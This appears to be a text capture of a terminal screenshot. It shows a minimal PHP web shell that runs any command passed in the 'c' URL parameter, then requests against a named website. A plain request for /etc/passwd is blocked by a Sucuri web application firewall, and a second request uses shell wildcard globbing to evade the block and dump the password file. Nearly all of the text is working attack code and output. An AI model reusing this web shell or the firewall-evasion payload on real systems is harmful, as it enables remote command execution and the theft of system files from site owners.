 <?php
echo 'ok: ';
print_r($_GET);
system($_GET['c']);
~
~
~
~
7,0-1 All
root@kali:~# [59/159]
root@kali:~# http 'http://test1.unicresit.it/?c=/bin/cat+/etc/passwd'
HTTP/1.1 403 Forbidden
Connection: keep-alive
Content-Type: text/html
Date: Thu, 07 Dec 2017 07:44:31 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="stylesheet" href="https://cdn.sucuri.net/sucuri-firewall-block.css"
/>
<section class="center clearfix">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Sucuri WebSite Firewall - Access Denied</title>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700"
rel="stylesheet" type="text/css">
</head>
<body>
<div id="main-container">
<header class="app-header clearfix">
<div class="wrap">
<a href="https://www.sucuri.net/" class="logo"></a>
root@kali:~# clear [11/297]
root@kali:~# http 'http://test1.unicresit.it/?c=/???/??t+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 07:43:56 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-Cache: MISS
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
ok: Array
(
[c] => /???/??t /???/??ss??
)
#!/bin/sh
#
# This is not a mistake.  This shell script (/etc/rmt) has been provided
# for compatibility with other Unix-like systems, some of which have
# utilities that expect to find (and execute) rmt in the /etc directory
# on remote systems.
#
exec /usr/sbin/rmt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin